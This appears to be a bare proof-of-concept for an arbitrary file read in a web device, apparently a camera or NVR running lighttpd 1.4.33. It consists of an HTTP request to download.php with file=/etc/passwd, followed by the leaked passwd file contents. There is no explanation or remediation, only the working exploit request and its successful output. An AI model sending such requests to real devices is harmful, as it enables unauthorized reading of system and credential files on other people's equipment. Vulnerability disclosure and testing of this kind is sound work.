 GET /download.php?file=/etc/passwd HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
Connection: close
Cookie: theme= distanceUnit= temperatureUnit= showCameraId=false;
clientTimeZoneOffset= clientTimeZoneDST=0; PHPSESSID=
Upgrade-Insecure-Requests: 1
Server: lighttpd/1.4.33
root:x:0:0:root:/home/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh